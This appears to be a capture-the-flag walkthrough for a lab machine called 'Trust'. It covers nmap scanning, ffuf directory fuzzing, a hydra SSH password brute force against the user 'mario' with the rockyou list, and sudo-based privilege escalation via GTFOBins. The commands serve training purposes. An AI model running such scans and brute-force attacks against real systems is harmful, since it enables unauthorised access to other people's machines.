Trust

Info about Trust
Get a root shell
Difficulty: Very Easy
Hints
No Hints.
Active reconnaissance
Port scan
Perform a quick general scan on all ports.
sudo nmap TARGET_IP -n -p- -sS -Pn -vvv --open --min-rate 5000 -oN nmap_scan
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Enumeration
Perform a deep scan with common scripts only on ports we are interested in.
sudo nmap TARGET_IP -sCV -p 22,80 -oN nmap_enum
OS
Linux, Debain
Port 22 - SSH
tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
Port 80 - Apache
tcp open http Apache httpd 2.4.57 ((Debian))

Fuzz
ffuf -c -t 100 -u http://<TARGET>/FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -mc all -fc 404 -e .php,.html,.txt
One interesting subdirectory

secret

We can get a username
Exploitation
SSH Brute force
Using the username found try brute force against SSH
hydra -f -V -t 64 -l mario -P /usr/share/wordlists/rockyou.txt 172.20.0.2 ssh

Login to SSH
Privilege escalation


Check sudo -l, if we can execute some command as root user
Indeed, we can.

Use gtfobins to leverage it.